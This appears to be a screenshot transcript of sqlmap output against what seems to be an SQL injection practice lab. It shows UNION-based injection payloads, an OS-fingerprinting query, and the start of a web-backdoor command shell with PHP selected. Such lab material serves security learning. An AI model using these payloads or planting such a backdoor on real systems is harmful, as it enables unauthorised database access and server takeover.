 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.sqli.com/Less-1?id=1" -
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2919' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7671,0x756f694d
7a57416172526e444b63786c5477566c5354494e4152775a64635a477779524d73456a45,0x717862
6a71)-- -
Vector:  UNION ALL SELECT NULL,NULL,[QUERY]-- -
---
[18:52:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[18:52:47] [DEBUG] going to use a web backdoor for command prompt
[18:52:47] [DEBUG] going to use '/tmp' as temporary files directory
[18:52:47] [INFO] fingerprinting the back-end DBMS operating system
[18:52:47] [DEBUG] resuming configuration option 'string' ('Your')
[18:52:47] [PAYLOAD] -3156' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7671,(CASE
WHEN (0x57=UPPER(MID(@@version_compile_os,1,1))) THEN 1 ELSE 0 END),0x7178626a7
1)-- -
[18:52:48] [WARNING] reflective value(s) found and filtering out
[18:52:48] [DEBUG] performed 1 queries in 1.11 seconds
[18:52:48] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4